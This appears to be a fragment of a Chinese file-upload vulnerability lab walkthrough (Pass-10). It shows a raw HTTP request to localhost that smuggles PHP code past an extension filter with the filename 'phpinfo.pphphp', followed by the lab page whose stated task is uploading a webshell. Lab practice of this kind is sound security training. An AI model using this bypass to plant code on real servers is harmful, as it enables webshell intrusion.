 POST /upload/Pass-10/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/upload/Pass-10/
Content-Type: multipart/form-data;
boundary=---------------------------28007311414168
Content-Length: 336
Cookie: pass=10
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------28007311414168
Content-Disposition: form-data; name="upload_file";
filename="phpinfo.pphphp"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
-----------------------------28007311414168
Content-Disposition: form-data; name="submit"
上传
-----------------------------28007311414168--
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data"
method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//info.php"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a